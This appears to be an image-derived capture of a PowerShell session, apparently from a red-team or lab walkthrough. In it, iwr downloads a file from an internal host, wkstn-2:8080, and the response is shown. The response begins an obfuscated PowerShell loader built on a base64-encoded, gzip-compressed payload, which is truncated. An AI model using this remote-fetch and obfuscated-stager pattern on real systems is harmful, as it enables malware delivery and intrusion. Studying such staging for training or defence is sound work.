 Administrator: Windows PowerShell
PS C:\Users\Administrator> iwr -Uri http://wkstn-2:8080/a
StatusCode : 200
StatusDescription : OK
Content : $DONTSIGME=nEW-Object IO.MemOrYStReAM(,[Convert]::FromBase64String("H4sIAAAAAAAAAKS96a6zSLYm/LvqKt4
fJWWmyJOYwRhaOtJnYzDGZjBmMtWlEqMNxtjGGDDdfe+9IvAesrJOnWp9KW29mw3EsIZnPSuIFblPm//YN3UeN9o1SX/8h5vWj/
xa...
RawContent : HTTP/1.1 200 OK
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Length: 305025
Content-Type: text/plain
Date: Mon, 4 Dec 2023 19:52:39 GMT
Server: Apache
$DONTSIGME=nEW-Object ...
Forms : {}
Headers : {[Keep-Alive, timeout=10, max=100], [Connection, Keep-Alive], [Content-Length, 305025],
[Content-Type, text/plain]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml : System.__ComObject
RawContentLength : 305025